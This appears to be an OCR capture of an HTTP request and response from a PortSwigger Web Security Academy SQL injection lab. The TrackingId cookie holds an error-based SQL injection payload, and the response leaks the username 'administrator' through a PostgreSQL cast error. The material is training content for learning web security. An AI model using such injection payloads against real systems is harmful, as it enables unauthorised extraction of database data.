 2 Host:
0a71002703139871815ccf2600fa003e.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username from users
LIMIT 1) as int)--; session=LDIYgxw83ZexIGjEDvdcKvGmgeo7Szov
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
1 Sec-Fetch-Site: cross-site
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://portswigger.net/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Search...
0 highlights
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search...
0 highlights